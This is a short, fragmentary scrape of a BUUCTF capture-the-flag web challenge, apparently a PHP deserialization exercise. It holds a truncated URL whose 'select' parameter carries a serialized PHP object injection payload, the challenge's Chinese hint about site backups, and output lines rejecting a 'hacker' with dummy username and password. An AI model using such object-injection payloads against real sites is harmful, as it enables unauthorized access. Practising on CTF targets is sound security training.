 edd11908-7079-4c01-8a85-8a489bfa5728.node4.buuoj.cn:81/?select=O:4:"Name":3:{s:13:"Name userna
BUUCTF ROIS ROIS2023 Winter Ca...
因为每次猫猫都在我键盘上乱跳，所以我有一个良好的备份网站的习惯
不愧是我！！！
NO!!!hacker!!!
You name is: nonono
You password is: yesyes